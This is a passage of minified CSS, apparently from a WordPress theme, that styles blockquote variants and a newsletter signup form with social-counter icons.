a,blockquote.bs-quote.bsq-t1.bsq-s8.bs-quote.bs-quote:before{color:#fff}blockquote.bs-quote.bsq-t1.bsq-s2{margin-bottom:20px;padding-top:100px}blockquote.bs-quote.bsq-t1.bsq-s2:before{top:23px;content:"\b042";font-size:62px}blockquote.bs-quote.bsq-t1.bsq-s2:after{display:inline-block;z-index:-1;opacity:.15}blockquote.bs-quote.bs-quote.bsq-t1.bsq-s5.bs-quote:before,blockquote.bs-quote.bsq-t1.bsq-s4.bs-quote:before{display:none}blockquote.bs-quote.bsq-t1.bsq-s2.bs-quote.bsq-left,blockquote.bs-quote.bsq-t1.bsq-s2.bs-quote.bsq-right{padding-left:25px;padding-right:25px}blockquote.bs-quote.bsq-t1.bsq-s3.bsq-s3{padding-bottom:0;padding-right:0;padding-left:0}blockquote.bs-quote.bsq-t1.bsq-s3:after{width:60px;height:60px;position:absolute;top:0;left:50%;margin:0 0 0 -30px;z-index:-1;border-radius:50%}blockquote.bs-quote.bsq-t1.bsq-s3.bs-quote.bs-quote:before{color:#fff;font-size:24px;top:0}blockquote.bs-quote.bsq-t1.bsq-s4{margin-bottom:20px;padding-top:50px;padding-bottom:35px}blockquote.bs-quote.bsq-t1.bsq-s4:after{z-index:-1}blockquote.bs-quote.bsq-t1.bsq-s4.bsq-left,blockquote.bs-quote.bsq-t1.bsq-s4.bsq-right{padding-left:25px;padding-right:25px;max-width:400px}blockquote.bs-quote.bsq-t1.bsq-s4.bsq-left{margin-right:25px}blockquote.bs-quote.bsq-t1.bsq-s4.bsq-right{margin-left:25px}blockquote.bs-quote.bs-quote.bsq-t1.bsq-s5{padding:30px 0;text-align:inherit;font-size:123%;border-bottom:1px solid #eee!important}blockquote.bs-quote.bs-quote.bsq-t1.bsq-s5.bsq-left{margin-right:30px;margin-bottom:20px;margin-top:10px}blockquote.bs-quote.bs-quote.bsq-t1.bsq-s6.bsq-left,blockquote.bs-quote.bs-quote.bsq-t1.bsq-s7.bsq-left,blockquote.bs-quote.bsq-t1.bsq-s8.bsq-left{margin-right:25px}blockquote.bs-quote.bs-quote.bsq-t1.bsq-s5.bsq-right{margin-left:30px;margin-bottom:20px;margin-top:10px}blockquote.bs-quote.bs-quote.bsq-t1.bsq-s6.bsq-right,blockquote.bs-quote.bs-quote.bsq-t1.bsq-s7.bsq-right,blockquote.bs-quote.bsq-t1.bsq-s8.bsq-right{margin-left:25px}blockquote.bs-quote.bs-quote.bsq-t1.bsq-s5:after{position:absolute;top:0;left:0;right:0;display:inline-block;height:6px}blockquote.bs-quote.bs-quote.bsq-t1.bsq-s5 .quote-author .quote-author-avatar{display:inline-block}blockquote.bs-quote.bs-quote.bsq-t1.bsq-s5 .quote-author{text-align:inherit}blockquote.bs-quote.bs-quote.bsq-t1.bsq-s6{text-align:inherit;font-size:123%;padding:0 0 0 30px;margin-top:4px}blockquote.bs-quote.bs-quote.bsq-t1.bsq-s6:before{display:none}blockquote.bs-quote.bs-quote.bsq-t1.bsq-s6:after{position:absolute;top:0;left:0;bottom:0;display:inline-block;width:6px}blockquote.bs-quote.bs-quote.bsq-t1.bsq-s6 .quote-author .quote-author-avatar{display:inline-block}blockquote.bs-quote.bs-quote.bsq-t1.bsq-s6 .quote-author{text-align:inherit}blockquote.bs-quote.bs-quote.bsq-t1.bsq-s7{text-align:inherit;font-size:123%;padding:18px 16px 18px 30px;background:#f1f1f1}blockquote.bs-quote.bs-quote.bsq-t1.bsq-s7:before{display:none!important}blockquote.bs-quote.bs-quote.bsq-t1.bsq-s7:after{position:absolute;top:0;left:0;bottom:0;display:inline-block;width:6px}blockquote.bs-quote.bs-quote.bsq-t1.bsq-s7 .quote-author .quote-author-avatar{display:inline-block}blockquote.bs-quote.bs-quote.bsq-t1.bsq-s7 .quote-author{text-align:inherit}blockquote.bs-quote.bsq-t1.bsq-s8.bs-quote.bs-quote{border:1px solid #e1e1e1!important;padding:65px 30px 35px 55px}blockquote.bs-quote.bsq-t1.bsq-s8:after{border-top:100px solid transparent;border-right:100px solid transparent;background:0 0;left:-1px;right:inherit;top:-1px;z-index:0;border-top-color:#057fce}blockquote.bs-quote.bsq-t1.bsq-s8.bs-quote.bs-quote:after{background-color:transparent}blockquote.bs-quote.bsq-t1.bsq-s8 .quote-author,blockquote.bs-quote.bsq-t1.bsq-s8.bs-quote{text-align:inherit}blockquote.bs-quote.bsq-t1.bsq-s8.bs-quote:before{top:0;left:0;margin:0;font-size:27px;text-align:center}blockquote.bs-quote.bsq-t1.bsq-s10.bsq-left,blockquote.bs-quote.bsq-t1.bsq-s9.bsq-left{margin-right:30px}blockquote.bs-quote.bsq-t1.bsq-s8 .quote-content:after{content:'';display:inline-block;position:absolute;top:-1px;left:-1px;right:-1px;height:6px;background-color:#057fce}blockquote.bs-quote.bsq-t1.bsq-s8 .quote-author .quote-author-avatar{display:inline-block}blockquote.bs-quote.bsq-t1.bsq-s8.bs-quote.bsq-left,blockquote.bs-quote.bsq-t1.bsq-s8.bs-quote.bsq-right{max-width:400px}blockquote.bs-quote.bsq-t1.bsq-s10.bs-quote.bsq-left,blockquote.bs-quote.bsq-t1.bsq-s10.bs-quote.bsq-right,blockquote.bs-quote.bsq-t1.bsq-s9.bs-quote.bsq-left,blockquote.bs-quote.bsq-t1.bsq-s9.bs-quote.bsq-right{max-width:360px}blockquote.bs-quote.bsq-t1.bsq-s9.bs-quote{padding:95px 30px 30px;border:1px solid #e1e1e1!important}blockquote.bs-quote.bsq-t1.bsq-s9.bs-quote:before{content:"\b042";font-size:50px;top:23px}blockquote.bs-quote.bsq-t1.bsq-s9.bs-quote:after{display:none}blockquote.bs-quote.bsq-t1.bsq-s9.bsq-right{margin-left:30px}blockquote.bs-quote.bsq-t1.bsq-s9 .quote-author{margin-top:25px}blockquote.bs-quote.bsq-t1.bsq-s10.bs-quote{border:1px solid #e1e1e1!important;margin-top:40px;padding:65px 30px 27px}blockquote.bs-quote.bsq-t1.bsq-s10.bs-quote:before{content:"\b042";font-size:34px;top:-30px}blockquote.bs-quote.bsq-t1.bsq-s10.bs-quote:after{background:#fff;width:80px;height:80px;border:1px solid #e1e1e1;border-radius:50%;left:50%;top:-40px;margin-left:-40px;z-index:0}blockquote.bs-quote.bsq-t1.bsq-s10.bsq-right,blockquote.bs-quote.bsq-t1.bsq-s11.bsq-right{margin-left:30px}blockquote.bs-quote.bsq-t1.bsq-s10.bs-quote.bs-quote:after{background-color:#fff}blockquote.bs-quote.bsq-t1.bsq-s11.bs-quote.bsq-left,blockquote.bs-quote.bsq-t1.bsq-s11.bs-quote.bsq-right,blockquote.bs-quote.bsq-t1.bsq-s12.bs-quote.bsq-left,blockquote.bs-quote.bsq-t1.bsq-s12.bs-quote.bsq-right{max-width:400px}blockquote.bs-quote.bsq-t1.bsq-s10 .quote-author{margin-top:25px}blockquote.bs-quote.bsq-t1.bsq-s11.bs-quote{text-align:inherit;font-size:120%;padding:30px 40px 30px 30px}blockquote.bs-quote.bsq-t1.bsq-s11.bs-quote:after{z-index:-1;-webkit-box-shadow:-10px 10px 0 rgba(0,0,0,.11);-moz-box-shadow:-10px 10px 0 rgba(0,0,0,.11);box-shadow:-10px 10px 0 rgba(0,0,0,.11)}blockquote.bs-quote.bsq-t1.bsq-s11.bs-quote:before{content:"\b043";transform:rotate(181deg);top:inherit;right:45px;left:inherit;bottom:30px;font-size:70px}blockquote.bs-quote.bsq-t1.bsq-s11.bs-quote.bs-quote:before{color:rgba(255,255,255,.27)}blockquote.bs-quote.bsq-t1.bsq-s11,blockquote.bs-quote.bsq-t1.bsq-s11 p,blockquote.bs-quote.bsq-t1.bsq-s11.bs-quote.bs-quote a{color:#fff}blockquote.bs-quote.bsq-t1.bsq-s11 .quote-author{margin-top:20px;text-align:inherit}blockquote.bs-quote.bsq-t1.bsq-s11 .bsq-edge:after,blockquote.bs-quote.bsq-t1.bsq-s11 .bsq-edge:before{position:absolute;top:0;right:0;content:'';display:inline-block}blockquote.bs-quote.bsq-t1.bsq-s11 .bsq-edge:before{border-top:40px solid #fff;border-left:40px solid transparent;width:0;height:0}blockquote.bs-quote.bsq-t1.bsq-s11 .bsq-edge:after{width:0;height:0;border-bottom:40px solid rgba(5,5,5,.31);border-right:40px solid transparent}blockquote.bs-quote.bsq-t1.bsq-s11 .quote-author-job{color:rgba(255,255,255,.67)}blockquote.bs-quote.bsq-t1.bsq-s11 .quote-author-avatar{float:left;margin-right:15px}blockquote.bs-quote.bsq-t1.bsq-s11 .quote-author-avatar+.quote-author-name{margin-top:8px}blockquote.bs-quote.bsq-t1.bsq-s11.bsq-left{margin-right:25px}blockquote.bs-quote.bsq-t1.bsq-s12.bs-quote{text-align:inherit;font-size:120%;padding:50px 0 0 70px}blockquote.bs-quote.bsq-t1.bsq-s12.bs-quote:after{border-radius:50%;width:90px;height:90px;left:0;top:0;z-index:-1}blockquote.bs-quote.bsq-t1.bsq-s12.bs-quote.bs-quote:after{background-color:#e3e3e3}blockquote.bs-quote.bsq-t1.bsq-s12.bs-quote:before{left:0;margin:0;width:90px;height:90px;top:0;line-height:90px;font-size:32px;text-align:center}blockquote.bs-quote.bsq-t1.bsq-s12.bs-quote.bs-quote:before{color:#fff}blockquote.bs-quote.bsq-t1.bsq-s12 .quote-author .quote-author-avatar{display:inline-block}blockquote.bs-quote.bsq-t1.bsq-s12 .quote-author{text-align:inherit}blockquote.bs-quote.bsq-t1.bsq-s12.bsq-left{margin-right:25px}blockquote.bs-quote.bsq-t1.bsq-s13.bsq-left,blockquote.bs-quote.bsq-t1.bsq-s14.bsq-left{margin-right:30px}blockquote.bs-quote.bsq-t1.bsq-s12.bsq-right{margin-left:25px}blockquote.bs-quote.bsq-t1.bsq-s13.bsq-right,blockquote.bs-quote.bsq-t1.bsq-s14.bsq-right{margin-left:30px}blockquote.bs-quote.bsq-t1.bsq-s13.bs-quote{padding:70px 0 0}blockquote.bs-quote.bsq-t1.bsq-s13.bs-quote:before{content:"\b042";font-size:50px;top:0}blockquote.bs-quote.bsq-t1.bsq-s13.bs-quote:after{display:none}blockquote.bs-quote.bsq-t1.bsq-s13 .quote-author-avatar{border:10px solid #fff}blockquote.bs-quote.bsq-t1.bsq-s13 .quote-author-avatar-w{position:relative}blockquote.bs-quote.bsq-t1.bsq-s13 .quote-author-avatar-w:before{content:'';display:inline-block;height:1px;width:100%;position:absolute;z-index:-1;background:#e5e5e5;left:0;top:50%;margin-top:-.5px}blockquote.bs-quote.bsq-t1.bsq-s14.bs-quote:after,blockquote.bs-quote.bsq-t1.bsq-s14.bs-quote:before,blockquote.bs-quote.bsq-t1.bsq-s15.bs-quote:after{display:none}blockquote.bs-quote.bsq-t1.bsq-s14.bs-quote{padding:0;font-size:132%}blockquote.bs-quote.bsq-t1.bsq-s14.bs-quote,blockquote.bs-quote.bsq-t1.bsq-s14.bs-quote p{color:#057fce;font-weight:bolder}blockquote.bs-quote.bsq-t1.bsq-s14.bs-quote.bsq-left,blockquote.bs-quote.bsq-t1.bsq-s14.bs-quote.bsq-right{max-width:320px}blockquote.bs-quote.bsq-t1.bsq-s14.bs-quote.bsq-right,blockquote.bs-quote.bsq-t1.bsq-s14.bs-quote.bsq-right .quote-author{text-align:right}blockquote.bs-quote.bsq-t1.bsq-s14.bs-quote.bsq-left,blockquote.bs-quote.bsq-t1.bsq-s14.bs-quote.bsq-left .quote-author{text-align:left}blockquote.bs-quote.bsq-t1.bsq-s14 .quote-author-name{color:#272727}blockquote.bs-quote.bsq-t1.bsq-s15.bs-quote{padding:65px 0 0;font-size:131%}blockquote.bs-quote.bsq-t1.bsq-s15.bs-quote:before{content:"\b044";top:0;color:#000;font-size:44px}blockquote.bs-quote.bsq-t1.bsq-s15 .quote-content{padding:3px 0;-webkit-box-decoration-break:clone;-ms-box-decoration-break:clone;-o-box-decoration-break:clone;box-decoration-break:clone;-webkit-box-shadow:10px 0 0 #000,-10px 0 0 #000;-moz-box-shadow:10px 0 0 #000,-10px 0 0 #000;box-shadow:10px 0 0 #000,-10px 0 0 #000;background:#000;display:inline;word-wrap:break-word;line-height:1.9;color:#fff;text-transform:uppercase}blockquote.bs-quote.bsq-t1.bsq-s15 .quote-content p{padding:4px 0;display:inline;color:#fff}blockquote.bs-quote.bsq-t1.bsq-s15.bs-quote.bsq-left,blockquote.bs-quote.bsq-t1.bsq-s15.bs-quote.bsq-right{max-width:340px}blockquote.bs-quote.bsq-t1.bsq-s15.bsq-left{margin-right:35px}blockquote.bs-quote.bsq-t1.bsq-s15.bsq-right{margin-left:35px}blockquote.bs-quote.bs-quote.bsq-t1.bsq-s16{text-align:inherit;font-size:123%;padding:0 0 0 17px}blockquote.bs-quote.bs-quote.bsq-t1.bsq-s16:before{display:none}blockquote.bs-quote.bs-quote.bsq-t1.bsq-s16:after{position:absolute;top:0;left:0;bottom:0;display:inline-block;width:4px}blockquote.bs-quote.bs-quote.bsq-t1.bsq-s16.bsq-left{margin-right:25px}blockquote.bs-quote.bs-quote.bsq-t1.bsq-s16.bsq-right{margin-left:25px}blockquote.bs-quote.bs-quote.bsq-t1.bsq-s16 .quote-author .quote-author-avatar{display:inline-block;float:left;margin-right:15px;margin-bottom:10px}blockquote.bs-quote.bs-quote.bsq-t1.bsq-s16 .quote-author{text-align:inherit}blockquote.bs-quote.bs-quote.bsq-t1.bsq-s16 .quote-author-name{padding-top:3px;margin-top:0}blockquote.bs-quote.bs-quote.bsq-t1.bsq-s16.bs-quote.bsq-left,blockquote.bs-quote.bs-quote.bsq-t1.bsq-s16.bs-quote.bsq-right{max-width:360px}blockquote.bs-quote.bs-quote.bsq-t1.bsq-s16.bs-quote.bsq-right{margin-left:20px}blockquote.bs-quote.bs-quote.bsq-t1.bsq-s16.bs-quote.bsq-left{margin-right:20px}blockquote.bs-quote.bsq-t1.bsq-s17{margin-top:20px!important}blockquote.bs-quote.bsq-t1.bsq-s17.bs-quote{text-align:inherit;font-size:120%;padding:0 0 0 51px}blockquote.bs-quote.bsq-t1.bsq-s17.bs-quote:after{display:none}blockquote.bs-quote.bsq-t1.bsq-s17.bs-quote:before{content:"\b042";left:0;width:35px;margin:0;top:0;line-height:15px;font-size:42px;text-align:center}blockquote.bs-quote.bsq-t1.bsq-s17.bs-quote.bs-quote:before{color:#e5e5e5}blockquote.bs-quote.bsq-t1.bsq-s17 .quote-author .quote-author-avatar{display:inline-block;float:left;margin-right:10px;margin-bottom:7px}blockquote.bs-quote.bsq-t1.bsq-s18.bs-quote:after,blockquote.bs-quote.bsq-t1.bsq-s19:before{display:none}blockquote.bs-quote.bsq-t1.bsq-s17 .quote-author{text-align:inherit}blockquote.bs-quote.bsq-t1.bsq-s17 .quote-author-name{margin-top:0;font-weight:700;font-size:20px}blockquote.bs-quote.bsq-t1.bsq-s17.bs-quote.bsq-left,blockquote.bs-quote.bsq-t1.bsq-s17.bs-quote.bsq-right{max-width:380px}blockquote.bs-quote.bsq-t1.bsq-s17.bsq-left{margin-right:20px}blockquote.bs-quote.bsq-t1.bsq-s17.bsq-right{margin-left:20px}blockquote.bs-quote.bsq-t1.bsq-s17.bs-quote-22.bs-quote{text-align:inherit;font-size:120%;padding:0 0 0 30px;margin-top:30px}blockquote.bs-quote.bsq-t1.bsq-s17.bs-quote-22.bs-quote:before{font-size:72px;z-index:-1;color:#ededed;top:-6px}blockquote.bs-quote.bsq-t1.bsq-s17.bs-quote-22.bsq-left{margin-right:25px}blockquote.bs-quote.bsq-t1.bsq-s17.bs-quote-22.bsq-right{margin-left:25px}blockquote.bs-quote.bsq-t1.bsq-s17.bs-quote-22.bs-quote.bsq-left,blockquote.bs-quote.bsq-t1.bsq-s17.bs-quote-22.bs-quote.bsq-right{max-width:333px}blockquote.bs-quote.bsq-t1.bsq-s18.bs-quote{text-align:inherit;font-size:120%;padding:0}blockquote.bs-quote.bsq-t1.bsq-s18.bs-quote:before{content:"\b043";transform:rotate(180deg);top:inherit;right:0;left:inherit;bottom:23px;font-size:60px}blockquote.bs-quote.bsq-t1.bsq-s18.bs-quote.bs-quote:before{color:rgba(0,0,0,.08);content:"\b044"}blockquote.bs-quote.bsq-t1.bsq-s18 .quote-author{margin-top:20px;text-align:inherit}blockquote.bs-quote.bsq-t1.bsq-s18 .quote-author-avatar{float:left;margin-right:15px;margin-bottom:8px}blockquote.bs-quote.bsq-t1.bsq-s18 .quote-author-avatar+.quote-author-name{margin-top:3px}blockquote.bs-quote.bsq-t1.bsq-s18.bs-quote.bsq-left,blockquote.bs-quote.bsq-t1.bsq-s18.bs-quote.bsq-right{max-width:342px;border:1px solid rgba(0,0,0,.1)!important;border-right:none!important;border-left:none!important;padding:22px 0 17px}blockquote.bs-quote.bsq-t1.bsq-s18.bsq-left{margin-right:25px}blockquote.bs-quote.bsq-t1.bsq-s18.bsq-right{margin-left:30px}blockquote.bs-quote.bsq-t1.bsq-s19{text-align:inherit!important;font-size:123%;padding:0 0 0 17px!important}blockquote.bs-quote.bsq-t1.bsq-s19:after{position:absolute;top:0;left:0;bottom:0;display:inline-block;width:4px}blockquote.bs-quote.bsq-t1.bsq-s19.bs-quote:before{content:"\b040";transform:rotate(180deg);top:inherit;right:7px;left:inherit;bottom:26px;font-size:116px;width:116px;height:99px}blockquote.bs-quote.bsq-t1.bsq-s19.bs-quote.bs-quote:before{color:rgba(0,0,0,.04)}blockquote.bs-quote.bsq-t1.bsq-s19 .quote-author .quote-author-avatar{display:inline-block;float:left;margin-right:15px;margin-bottom:10px}blockquote.bs-quote.bsq-t1.bsq-s19 .quote-author{text-align:inherit}blockquote.bs-quote.bsq-t1.bsq-s19 .quote-author-name{font-weight:bolder;padding-top:3px;margin-top:0;font-size:19px}blockquote.bs-quote.bsq-t1.bsq-s19.bs-quote.bsq-left,blockquote.bs-quote.bsq-t1.bsq-s19.bs-quote.bsq-right{max-width:375px}blockquote.bs-quote.bsq-t1.bsq-s19.bs-quote.bsq-right{margin-left:20px!important}blockquote.bs-quote.bsq-t1.bsq-s19.bs-quote.bsq-left{margin-right:20px!important}blockquote.bs-quote.bs-quote.bsq-t1.bsq-s20{text-align:inherit;font-size:123%;padding:40px 30px 0}blockquote.bs-quote.bs-quote.bsq-t1.bsq-s20 .icon-bs-quote:before{bottom:-20px;right:-30px;top:auto;left:auto;font-size:17px;width:17px;height:13px;line-height:13px;content:"\b042";opacity:.2;transform:rotate(180deg)}blockquote.bs-quote.bs-quote.bsq-t1.bsq-s20.bs-quote:before{font-size:17px;left:0;width:17px;height:13px;margin:0;top:19px;line-height:13px;content:"\b042";opacity:.2}blockquote.bs-quote.bs-quote.bsq-t1.bsq-s20.bsq-left{margin-right:30px}blockquote.bs-quote.bs-quote.bsq-t1.bsq-s20.bsq-right{margin-left:30px}blockquote.bs-quote.bs-quote.bsq-t1.bsq-s20:after{position:absolute;top:0;left:0;right:0;display:inline-block;height:4px}blockquote.bs-quote.bs-quote.bsq-t1.bsq-s20 .quote-author .quote-author-avatar{display:inline-block;float:left;margin-right:15px;margin-bottom:10px}blockquote.bs-quote.bs-quote.bsq-t1.bsq-s20 .quote-content{position:relative}blockquote.bs-quote.bs-quote.bsq-t1.bsq-s20 .quote-content p{font-size:96%}blockquote.bs-quote.bs-quote.bsq-t1.bsq-s20 .quote-author{text-align:inherit;margin-top:25px}blockquote.bs-quote.bs-quote.bsq-t1.bsq-s20 .quote-author-name{font-weight:bolder;padding-top:3px;margin-top:0;font-size:17px}blockquote.bs-quote.bs-quote.bsq-t1.bsq-s20.bsq-left,blockquote.bs-quote.bs-quote.bsq-t1.bsq-s20.bsq-right{max-width:377px}.entry-content.single-post-content blockquote.bs-quote.bsq-t2,.single-page-simple-content .entry-content blockquote.bs-quote.bsq-t2,blockquote.bs-quote.bsq-t2{padding:0;font-size:125%;margin:0 0 26px}.entry-content.single-post-content blockquote.bs-quote.bsq-t2 .bsq-quote-icon,.single-page-simple-content .entry-content blockquote.bs-quote.bsq-t2 .bsq-quote-icon,blockquote.bs-quote.bsq-t2 .bsq-quote-icon{position:absolute;top:14px;left:20px;z-index:-1}.entry-content.single-post-content blockquote.bs-quote.bsq-t2 .bsq-quote-icon:before,.single-page-simple-content .entry-content blockquote.bs-quote.bsq-t2 .bsq-quote-icon:before,blockquote.bs-quote.bsq-t2 .bsq-quote-icon:before{content:"\b042";font:normal normal normal 14px/1 bs-icons;font-size:73px;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;line-height:60px;background:0 0;border-radius:inherit;text-align:inherit;display:inline-block;margin:0;color:#f2f2f2;z-index:-1}blockquote.bs-quote.bsq-t2:after{content:'';position:absolute;left:0;right:0;top:0;bottom:0;display:inline-block}blockquote.bs-quote.bsq-t2.bsq-s1:after,blockquote.bs-quote.bsq-t2.bsq-s1:before,blockquote.bs-quote.bsq-t2.bsq-s2:after,blockquote.bs-quote.bsq-t2.bsq-s2:before{display:none}blockquote.bs-quote.bsq-t2.bs-quote.bsq-left,blockquote.bs-quote.bsq-t2.bs-quote.bsq-right{max-width:360px}blockquote.bs-quote.bsq-t2 .quote-content.bsq-arrow:after,blockquote.bs-quote.bsq-t2 .quote-content.bsq-arrow:before{border:13px solid transparent;content:" ";height:0;width:0;position:absolute;pointer-events:none}blockquote.bs-quote.bsq-t2 .quote-content.bsq-arrow-bottom:after,blockquote.bs-quote.bsq-t2 .quote-content.bsq-arrow-bottom:before{bottom:-27px;left:25px;border-top-color:#dcdcdc}blockquote.bs-quote.bsq-t2 .quote-content.bsq-arrow-top:after,blockquote.bs-quote.bsq-t2 .quote-content.bsq-arrow-top:before{top:-27px;left:25px;border-bottom-color:#dcdcdc}blockquote.bs-quote.bsq-t2 .quote-content.bsq-arrow-bottom:after{border:15px solid transparent;border-top-color:#fff;left:23px;bottom:-28px}blockquote.bs-quote.bsq-t2 .quote-content.bsq-arrow-top:after{border:15px solid transparent;border-bottom-color:#fff;left:23px;top:-28px}blockquote.bs-quote.bsq-t2 .quote-content.bsq-arrow-bottom{margin-bottom:25px}blockquote.bs-quote.bsq-t2 .quote-author-name{font-size:17px}blockquote.bs-quote.bsq-t2 .quote-author-avatar+.quote-author-name{margin-top:8px}blockquote.bs-quote.bsq-t2 .quote-author-job{font-size:13px;color:#969696}blockquote.bs-quote.bsq-t2 .quote-content{border:1px solid #e5e5e5;padding:40px 35px 30px;position:relative;z-index:1}blockquote.bs-quote.bsq-t2 .quote-author-avatar{border-radius:50%;float:left;margin-right:15px}blockquote.bs-quote.bsq-t2.bsq-s1.bsq-left,blockquote.bs-quote.bsq-t2.bsq-s2.bsq-left{margin-right:30px}blockquote.bs-quote.bsq-t2.bsq-s1{margin-top:6px;margin-bottom:10px;text-align:inherit}blockquote.bs-quote.bsq-t2.bsq-s1 .quote-author-avatar{margin-top:-5px}blockquote.bs-quote.bsq-t2.bsq-s1 .quote-author{margin-left:10px}blockquote.bs-quote.bsq-t2.bsq-s1.bsq-right{margin-left:30px}blockquote.bs-quote.bsq-t2.bsq-s2{text-align:inherit}blockquote.bs-quote.bsq-t2.bsq-s2 .quote-author{margin-bottom:20px;margin-left:10px}blockquote.bs-quote.bsq-t2.bsq-s2.bsq-right{margin-left:30px}.bsnp-clearfix:after,.bsnp-clearfix:before{content:"";display:table}.bsnp-clearfix:after{clear:both}.bsnp-clearfix{zoom:1}.bsnp-empty-note{background:#f7f7f7;padding:25px 20px;border:2px dashed #d2d2d2}.bsnp-empty-note a{text-decoration:none;color:#888;font-size:16px}.bsnp-empty-note a:hover{color:#0080ce;text-decoration:underline}.bs-newsletter-pack,.bs-newsletter-pack p{font-size:14px;font-weight:400;margin:0;padding:0;line-height:1.4}.bs-newsletter-pack input.bsnp-input{padding:10px 15px 10px 45px;border-radius:3px;font-size:14px;width:100%;box-shadow:none;height:auto;line-height:1.5;background-color:#fff;background-image:none;border:1px solid #ccc;transition:all ease-in-out .15s;color:#272727}.bs-newsletter-pack ::-webkit-input-placeholder{color:#b1afaf}.bs-newsletter-pack ::-moz-placeholder{color:#b1afaf}.bs-newsletter-pack :-ms-input-placeholder{color:#b1afaf}.bs-newsletter-pack :-moz-placeholder{color:#b1afaf}.bs-newsletter-pack input.bsnp-input:focus{border-color:#0f5ce8}.bs-newsletter-pack .bsnp-field-input-w{position:relative}.bs-newsletter-pack .bsnp-field-input-w+.bsnp-field-input-w{margin-top:20px}.bs-newsletter-pack input.bsnp-input+.bsnp-icon{position:absolute;top:50%;left:15px;margin-top:-9px;width:18px;height:18px;line-height:18px;color:#cbcbcb;text-align:center;font-size:15px;transition:all ease-in-out .15s;pointer-events:none}.bs-newsletter-pack input.bsnp-input:focus+.bsnp-icon{color:#0f5ce8}.bs-newsletter-pack .bsnp-button{background:#0f5ce8;padding:10px 20px;border-radius:0 3px 3px 0;font-size:14px;line-height:1.5;border:1px solid transparent;text-transform:capitalize!important;color:#fff}.bs-newsletter-pack .bsnp-button:focus,.bs-newsletter-pack .bsnp-button:hover{opacity:1!important;-webkit-filter:contrast(1.4);filter:contrast(1.4)}.bs-newsletter-pack .bsnp-inputs-wrap.bsnp-1-row{position:relative}.bs-newsletter-pack .bsnp-inputs-wrap.bsnp-1-row .bsnp-field-button-w{position:absolute;right:0;bottom:0}.bs-newsletter-pack.bsnp-st-inline .bsnp-inputs-wrap.bsnp-2-row{position:relative}.bs-newsletter-pack.bsnp-st-inline .bsnp-inputs-wrap.bsnp-2-row .bsnp-field-button-w{position:absolute;right:0;top:0}.bs-newsletter-pack.bsnp-st-wide .bsnp-inputs-wrap.bsnp-2-row .bsnp-field-button-w,.bs-newsletter-pack.bsnp-st-widget .bsnp-inputs-wrap.bsnp-2-row .bsnp-field-button-w{position:relative;right:auto;left:auto;margin-top:15px}.bs-newsletter-pack.bsnp-st-wide .bsnp-inputs-wrap.bsnp-2-row .bsnp-button,.bs-newsletter-pack.bsnp-st-widget .bsnp-inputs-wrap.bsnp-2-row .bsnp-button{width:100%;border-radius:3px}.bs-newsletter-pack.bsnp-st-wide .bsnp-inputs-wrap.bsnp-2-row .bsnp-button:before,.bs-newsletter-pack.bsnp-st-widget .bsnp-inputs-wrap.bsnp-2-row .bsnp-button:before{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"\f0e0";margin-right:10px}.bs-newsletter-pack .bsnp-si .better-social-counter .item-name,.bs-newsletter-pack.bsnp-st-wide .bsnp-inputs-wrap.bsnp-2-row input.bsnp-input+.bsnp-icon,.bs-newsletter-pack.bsnp-st-widget .bsnp-inputs-wrap.bsnp-2-row input.bsnp-input+.bsnp-icon{display:none}.bs-newsletter-pack.bsnp-st-wide .bsnp-inputs-wrap.bsnp-2-row input.bsnp-input,.bs-newsletter-pack.bsnp-st-widget .bsnp-inputs-wrap.bsnp-2-row input.bsnp-input{padding-left:16px;text-align:center}@media (min-width:767px){.bs-newsletter-pack.bsnp-t1.bsnp-st-wide.bsnp-st-wide-2col .better-social-counter .social-list,.bs-newsletter-pack.bsnp-t1.bsnp-st-wide.bsnp-st-wide-2col input.bsnp-input{text-align:left!important}.bs-newsletter-pack.bsnp-t1.bsnp-st-wide.bsnp-st-wide-2col .bsnp-ic{width:35%!important;border-bottom:none!important;height:240px!important;float:left!important;line-height:210px;position:relative}.bs-newsletter-pack.bsnp-t1.bsnp-st-wide.bsnp-st-wide-2col .bsnp-ic img{position:absolute;right:0;bottom:0}.bs-newsletter-pack.bsnp-t1.bsnp-st-wide.bsnp-st-wide-2col .bsnp-bc{padding:24px 25px 20px!important;float:left!important;width:65%!important;text-align:left!important}.bs-newsletter-pack.bsnp-t1.bsnp-st-wide.bsnp-st-wide-2col .bsnp-inputs-wrap.bsnp-2-row{position:relative!important}.bs-newsletter-pack.bsnp-t1.bsnp-st-wide.bsnp-st-wide-2col .bsnp-inputs-wrap.bsnp-2-row .bsnp-field-button-w{position:absolute!important;top:0!important;right:0!important;margin-top:0!important}.bs-newsletter-pack.bsnp-t1.bsnp-st-wide.bsnp-st-wide-2col .bsnp-button,.bs-newsletter-pack.bsnp-t1.bsnp-st-wide.bsnp-st-wide-2col input.bsnp-input{padding-top:6px!important;padding-bottom:6px!important}.bs-newsletter-pack.bsnp-t1.bsnp-st-wide.bsnp-st-wide-2col .bsnp-button{border-radius:0 3px 3px 0}.bs-newsletter-pack.bsnp-t1.bsnp-st-wide.bsnp-st-wide-2col .bsnp-title{font-size:19px!important}.bs-newsletter-pack.bsnp-t1.bsnp-st-wide.bsnp-st-wide-2col .bsnp-title+.bsnp-desc{margin-top:12px!important;font-size:13px!important}.bs-newsletter-pack.bsnp-t1.bsnp-st-wide.bsnp-st-wide-2col .bsnp-desc+.bsnp-form,.bs-newsletter-pack.bsnp-t1.bsnp-st-wide.bsnp-st-wide-2col .bsnp-title+.bsnp-form{margin-top:14px!important}}.bs-newsletter-pack .bsnp-si{margin-top:16px}.bs-newsletter-pack .bsnp-si .better-social-counter.style-name .social-item .item-icon{margin:0}.bs-newsletter-pack .bsnp-si .better-social-counter{padding:0;margin:0;background:0 0;box-shadow:none;border:none}.bs-newsletter-pack .bsnp-si .better-social-counter .social-item{display:inline-block;margin:0 5px}.bs-newsletter-pack .bsnp-si .better-social-counter .social-item:first-child{margin-left:0}.bs-newsletter-pack .bsnp-si .better-social-counter .social-item:last-child{margin-right:0}.bs-newsletter-pack .bsnp-si .better-social-counter .social-item .item-icon{display:inline-block;font-size:14px;width:30px;height:30px;line-height:28px;border:1px solid transparent;color:#b7b7b7;text-align:center}.bs-newsletter-pack.bsnp-st-inline .bsnp-si.bsnp-si-t1{margin-bottom:-8px}.bs-newsletter-pack .bsnp-si.bsnp-si-t1.bsnp-si-s1 .better-social-counter .social-item 